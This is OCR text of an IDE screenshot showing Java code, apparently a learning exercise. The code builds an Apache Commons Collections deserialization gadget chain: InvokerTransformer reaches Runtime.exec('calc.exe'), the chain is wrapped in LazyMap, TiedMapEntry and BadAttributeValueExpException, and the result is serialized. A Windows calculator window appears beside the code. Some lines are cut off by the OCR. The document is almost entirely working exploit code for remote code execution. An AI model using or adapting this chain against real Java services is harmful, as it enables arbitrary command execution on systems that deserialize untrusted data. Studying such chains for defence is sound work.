 untitled2 C:\Users\86155\IdeaProjects\untitled2
.idea
out
计算器
标准
H
I
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
4 1 2
18 public static void main(String[] args) throws Exception{
19 org.apache.commons.collections.Transformer[] transformers=new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{nul
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}),
24 };
25 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
26 HashMap<Object,Object> hashMap=new HashMap<>();
27 Map lazyMap=LazyMap.decorate(hashMap,chainedTransformer);
28 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "1");
29 BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(tiedMapEntry);
30 // Class c=BadAttributeValueExpException.class;
31 // Field valField = c.getDeclaredField("val");
32 // valField.setAccessible(true);
33 // valField.set(badAttributeValueExpException,tiedMapEntry);
34 serialize(badAttributeValueExpException);
35 // unserialize("ser.bin");
_65\bin\java.exe" ...